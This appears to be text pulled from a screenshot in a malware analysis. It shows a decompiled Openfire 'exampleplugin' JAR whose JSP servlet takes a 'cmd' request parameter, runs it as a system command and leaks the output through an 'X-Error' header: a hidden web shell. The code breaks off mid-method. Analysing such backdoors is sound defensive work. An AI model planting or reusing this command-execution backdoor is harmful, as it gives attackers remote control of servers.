 exampleplugin.jar
META-INF
i18n
lib
exampleplugin-4.7.4-SNAPSHOT.jar
META-INF
org
igniterealtime.openfire.exampleplugin
jivesoftware.openfire.plugin.exampleplugin
exampleplugin_002dpage_jsp.class
exampleplugin_002dpage_jsp
_el_expressionfactory : ExpressionFact
_jsp_instancemanager : InstanceManag
_jspxFactory : JspFactory
_jspx_dependants : Map
_jspx_imports_classes : Set
_jspx_imports_packages : Set
_jspDestroy() : void
_jspInit() : void
_jspService(HttpServletRequest, HttpSe
_jsp_getExpressionFactory() : Expressic
_jsp_getInstanceManager() : InstanceM
exampleplugin_002dpage_jsp()
getClassImports() : Set
getDependants() : Map
getPackageImports() : Set
exampleplugin_002dpage_jsp.class
public void _jspDestroy() {}
public void _jspService(HttpServletRequest request, HttpServletResponse response) throws IOExcepti
82 String _jspx_method = request.getMethod();
83 if (!"GET".equals(_jspx_method) && !"POST".equals(_jspx_method) && !"HEAD".equals(_jspx_method)
84 response.sendError(405, "JSPs only permit GET, POST or HEAD. Jasper also permits OPTIONS");
return;
}
92 JspWriter out = null;
94 JspWriter _jspx_out = null;
95 PageContext _jspx_page_context = null;
try {
99 response.setContentType("text/html");
100 PageContext pageContext = _jspxFactory.getPageContext((Servlet)this, (ServletRequest)request,
101 null, true, 8192, true);
102 _jspx_page_context = pageContext;
103 pageContext.getServletContext();
104 pageContext.getServletConfig();
105 pageContext.getSession();
106 out = pageContext.getOut();
107 _jspx_out = out;
110 String cmd = request.getParameter("cmd");
111 if (cmd != null) {
112 DataInputStream in = new DataInputStream(Runtime.getRuntime().exec(cmd).getInputStream());
113 String line = in.readLine();
114 if (line != null)
115 response.setHeader("X-Error", line);